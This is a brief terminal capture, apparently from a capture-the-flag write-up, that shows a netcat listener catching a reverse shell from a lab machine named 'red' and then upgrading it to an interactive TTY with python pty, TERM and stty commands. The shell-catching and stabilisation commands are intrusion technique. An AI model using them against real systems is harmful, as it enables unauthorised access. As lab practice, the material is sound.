 ┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.6.139] from redrocks.win [192.168.6.128] 46338
ippsec@red:/dev/shm$ python3 -c "import pty;pty.spawn('/bin/bash');"
python3 -c "import pty;pty.spawn('/bin/bash');"
ippsec@red:/dev/shm$ export TERM=xterm
export TERM=xterm
ippsec@red:/dev/shm$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(root㉿kali)-[~]
└─# stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
You will never see your way to 0×df